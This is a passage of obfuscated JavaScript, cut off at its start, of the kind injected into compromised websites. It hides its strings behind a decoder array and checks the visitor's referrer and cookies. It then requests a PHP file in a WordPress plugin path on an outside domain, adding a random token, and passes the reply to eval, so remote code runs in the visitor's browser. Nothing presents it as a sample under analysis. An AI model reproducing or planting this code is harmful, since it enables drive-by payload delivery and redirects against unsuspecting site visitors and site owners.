n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/LayerSlider/static/air-datepicker/air-datepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}